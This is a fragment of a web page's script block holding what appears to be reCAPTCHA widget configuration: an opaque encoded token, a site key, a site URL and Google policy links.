JXYlvChcO0wo/CrlLDoQMNdDTDv8OIScK2w45pXcK4w5nDhcKWCMOoX8O3wrAEw4Jjwr1owqjCvUfCog0aU8K1wpklw6obCQlewoYJw7bDgMKGw4XCgFo/TsOfw5zCtz9ewpzDmMO3V8KOEnvCpSTDkA7CgMKwfV/[base64]/CjGBGHF3CkClLZcO3EMKZUh7DmcODdsK/wos6wonDkjfDgzV+IQltDHvDpcOcOGPDnMKAJ8K/N01qFcKAwrVAHcOJw7EawqDCmDPCoMOFS2jCnx3DkV/Dv8KuwoZ+b8KPwqnDosOkMsKaw7nDvcOKwqd8wqPDpMO2ECgswo7DtFwcQCHCg8Oef8OXMgUAfsKESsKedlEjw6cCHzjDjTjDtFbCosKgGsOXL8Kww4N8VF1ow7cHAsOufS4tXS/CmcOjw6I1EVJZwr9HwpPDnSXCtMOfw5nDoUcTKxF/aXEIwpRwwrJGw54MHsONf8ODcsK3bVsGLCnCtn4BfMOHQxYNwpDCqAxIwpXDi0bCrEvDl8KUw6fDosOLOMO5dMKwN23Dr3LCusOGw6XDlMKkISrCosO8a8KewobDsTfDo8KCTMKpOltxSiYoDsKuwrjCklHCgcO6DsOnw6TCokbDksOywr0mwp81w5s/[base64]/[base64]/[base64]/DlDLCscK/w5kew7spwoMoTsKNwqzCqncxwp0bYz4Vw5rCugvDtjJXwrsnw63Chl/CpR/Dm8ORw4N+K8OPw67CtBEtCcOvw4UMw7hGUcKyecK3w7psaWMDwr8+w4ICNnZ/w5YPw650wrcvwoc9CAEORi5ew7IeBRBEO8O8TDfDvltKJFpDw69zeMKzTlXDpV/Du3lUTXDChMKwwrdiSFjCu0vCkUHDksO6fcOJDsOxwp5aBcKGIcKvw7g+w6bDrgl/wrctQMOHwoTDn8OxGMOsY8OlORvCtMKPGMOgw4lMwohaMWtCbsK8wq7DuTvDkm/CjEPDqMOlw7R5w7Ndw53CrydPU3tZwqUSaxDCnFgHSgbDmhHCjkgWDw5UWWHCmcO+e8OHLcOAwp7CkBTDrcOEBsOmw6sWWcK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cCtNGXUNIBMn0hKFThhTuLs7nfGw6TK7UoaVXZdPDF4\\u003d\x22,1,0,null,1,1768586426484,0,0,[42,92,63,252],null,[205,206,154,193],\x22RC-P-gm4ApIW-M06g\x22,null,null,null,null,null,\x220dAFcWeA7T5ihEExjk1ym8bD8UwBfyRGneNJy-Oxd15WtR39eopghlA-Ww3AcTH_vzhna6hWYhjB0ExVXCtPUdFqKdz2h90RMnvw\x22,1768669226410]");
    </script></body></html>